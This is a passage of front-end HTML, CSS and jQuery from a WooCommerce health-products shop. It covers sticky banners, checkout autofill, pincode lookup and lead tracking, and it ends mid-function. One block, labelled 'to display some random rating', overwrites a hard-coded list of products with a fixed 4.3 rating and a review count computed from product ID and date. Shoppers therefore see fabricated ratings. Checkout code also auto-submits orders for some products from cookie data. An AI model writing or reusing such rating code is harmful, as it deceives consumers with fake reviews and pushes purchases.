var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"7db8e86aac","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768981107" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/do-weight-loss-pills-really-work.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/do-weight-loss-pills-really-work.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/do-weight-loss-pills-really-work.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/do-weight-loss-pills-really-work.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/do-weight-loss-pills-really-work.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
